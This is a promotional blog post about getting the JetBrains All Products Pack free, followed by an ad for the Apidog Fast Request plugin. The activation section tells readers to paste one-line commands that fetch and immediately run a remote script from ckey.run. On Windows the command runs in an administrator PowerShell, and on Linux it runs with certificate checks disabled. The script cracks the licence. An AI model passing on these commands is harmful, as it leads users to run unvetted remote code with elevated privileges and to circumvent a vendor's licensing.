Every developer dreams of having the best tools at their fingertips—without breaking the bank. Imagine indulging in the full power of the JetBrains All Products Pack—twelve IDEs, three extensions, two profilers and a collaborative development service—all for free. In this step-by-step guide, we'll delve into how you can get a Free JetBrains license and enjoy Free JetBrains activation.
What is JetBrains All Products Pack?
The JetBrains All Products Pack is the complete developer toolkit, bundling together:
- 12 IDEs: IntelliJ IDEA, PyCharm, WebStorm, GoLand, CLion, PhpStorm, DataGrip, DataSpell, RubyMine, RustRover, Rider, and more.
- 3 Extensions & 2 Profilers: ReSharper, dotCover, dotMemory, dotTrace, and more.
- Collaborative Development: Code With Me and other team tools.
| IDE/Tool | Main Language(s) | Key Use Case |
|---|---|---|
| IntelliJ IDEA | Java, Kotlin, Scala | General development |
| PyCharm | Python, JS, SQL | Data science, web |
| WebStorm | JS, TS, React, Vue | Frontend, Node.js |
| GoLand | Go, JS, SQL | Backend, Go projects |
| CLion | C, C++, Rust, Python | Embedded, C/C++ dev |
| PhpStorm | PHP, JS, SQL | Web, PHP |
| DataGrip | SQL, NoSQL | Database management |
| DataSpell | Data, Notebooks, R | Data analysis |
| RubyMine | Ruby, Rails, JS | Ruby, web |
| RustRover | Rust, JS, SQL | Rust projects |
| Rider | .NET, C#, ASP.NET | .NET, cross-platform |
Why is this pack so valuable?
- One license, all tools—no juggling keys.
- Use on multiple machines, switch tools as needed.
- AI-powered features and collaborative coding.
How to Get Free JetBrains License
Delve into the easiest, most reliable way to activate JetBrains IDEs for free—no manual downloads, no license keys, no hassle. This method is fully cross-platform and works for Windows, Linux, and Mac.

For Windows
- Press
Win + Xand select WindowsPowerShell (Administrator).
2. Copy and paste the following command (do not type by hand):
irm ckey.run|iex3. The script will scan for all installed JetBrains products and activate them automatically. No codes, no prompts—just wait a moment and you're done.
Debug/Transparency:
- To see which files were processed:
irm ckey.run/debug|iex- To view the script's source code:
irm ckey.runFor Linux
- Open your terminal.
2. Run:
wget --no-check-certificate ckey.run -O ckey.run && bash ckey.runDebug:
wget --no-check-certificate ckey.run/debug -O ckey.run && bash ckey.runFor Mac
- Open your terminal.
2. Use curl (or wget if installed):
curl -L -o ckey.run ckey.run && bash ckey.runDebug:
curl -L -o ckey.run ckey.run/debug && bash ckey.runIndulge in the simplicity: No license keys, no downloads, no stress. Just copy, paste, and activate!
Why You Need Apidog Fast Request in Your JetBrains IDE
In the rapidly changing landscape of API development, having a powerful, integrated tool is essential. Apidog Fast Request is the best free alternative to the IntelliJ HTTP Client, and it works in both Community and Ultimate editions of JetBrains IDEs.
What is Apidog Fast Request?

- A free, feature-rich plugin for JetBrains IDEs.
- Enables API debugging, testing, and documentation—all inside your IDE.
- Detects endpoints in Java/Kotlin projects and generates OpenAPI specs automatically.
- Seamless integration with Apidog, the all-in-one API development platform.
Key Features Table:
| Feature | Benefit |
|---|---|
| Free for all JetBrains users | No cost, no edition limits |
| One-click endpoint detection | Instantly find and test APIs in your codebase |
| Auto OpenAPI generation | No extra annotations or manual work |
| Request/response history | Track, debug, and repeat API calls easily |
| Global/cookie management | Manage tokens, cookies, and headers in one place |
| One-click upload to Apidog | Publish docs, share endpoints, and collaborate instantly |
Step-by-Step: How to Use Apidog Fast Request
1. Install Apidog Fast Request
- Open your JetBrains IDE (IntelliJ IDEA, PyCharm, etc.).
- Go to
File > Settings > Plugins. - Search for "Apidog Fast Request" and click Install.
- Or, download from the JetBrains Marketplace.

2. Auto-Detect and Test API Endpoints
- Apidog Fast Request scans your project and lists endpoints in a clear folder structure.
- Test endpoints and view formatted responses instantly.
- Automatic parameter filling: No more manual entry—just click and debug.

3. Manage and Debug APIs
- Set up global parameters (like tokens) for all requests.
- Manage cookies and check request history for easy backtracking.
- Configure environments for different base URLs.
4. Upload API Specs to Apidog
- Download and sign up for Apidog.
- In your IDE, go to project settings and find "Apidog Fast Request".
- Paste your Apidog API Access Token and apply.
- Right-click your project and select "Upload to Apidog".
- Choose your destination and publish your API documentation online.

5. Share and Collaborate
- Use Apidog's "Share Docs" to publish and share your API docs with your team.
- Customize domains, access controls, and more.
Check out more about how Apidog can make your API development life easier.
Why Developers Choose Apidog Fast Request
- Cost-effective: 100% free for JetBrains Community and Ultimate users.
- Time-saving: No more switching between tools—everything is in your IDE.
- Professional: Generate, test, and document APIs with confidence.
- Collaboration: Share docs, endpoints, and test scenarios with your team.
- Future-proof: Regular updates and new features to keep you ahead.
Delve into a new era of API development—indulge in the seamless integration of JetBrains and Apidog.
Conclusion
In the rapidly advancing world of software development, having access to the JetBrains All Products Pack for free is a game-changer. By following this step-by-step activation method, you unlock a suite of world-class tools—no license keys, no downloads, no stress. But the journey doesn't end there. By integrating Apidog Fast Request into your JetBrains IDE, you elevate your workflow, streamline API development, and collaborate like never before.
- Unlock every JetBrains IDE and tool for free—across Windows, Linux, and Mac.
- Supercharge your API workflow with Apidog Fast Request—debug, test, and document APIs without leaving your IDE.
- Collaborate and publish with Apidog's powerful documentation and sharing features.
Indulge in the confidence of knowing your development environment is optimized, cost-effective, and future-proof. Sign up for Apidog today and experience the next level of API development. The future is here—don't miss it.
Declaration: This free Jetbrain activation method, which may not work at any minute, is provided solely for personal study and educational purposes. It is strictly prohibited to use this method for any commercial activities or business purposes.